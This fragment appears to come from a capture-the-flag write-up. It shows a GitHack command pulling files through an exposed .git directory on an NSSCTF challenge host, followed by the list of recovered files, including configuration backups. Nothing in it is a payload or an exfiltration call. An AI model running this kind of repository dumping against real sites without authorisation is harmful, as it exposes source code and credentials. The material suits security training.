 D:\python3\GitHack-master\GitHack-master>python GitHack.py http://node4.anna.nssctf.cn:28430/.git/
[+] Download and parse index file ...
[+] Api-back.php
[+] Api.php
[+] Config.php
[+] Config.php.bak
[+] Data/Public/nothumb.jpg
[+] Data/Public/nothumb.png
[+] Data/User/21232f297a57a5a743894a0e4a801fc3.php
[+] Inc/Auth.class.php
[+] Inc/Chmod.conf.php
[+] Inc/Cookie.class.php
[+] Inc/File.class.php
[+] Inc/Functions.php
[+] Inc/PclZip.class.php
[+] Inc/Session.class.php
[+] Inc/Thumb.class.php
[+] Init.php
[+] README.md
[+] Readme/about.html
[+] Readme/help.html
[+] Readme/index.html
[+] Readme/license.html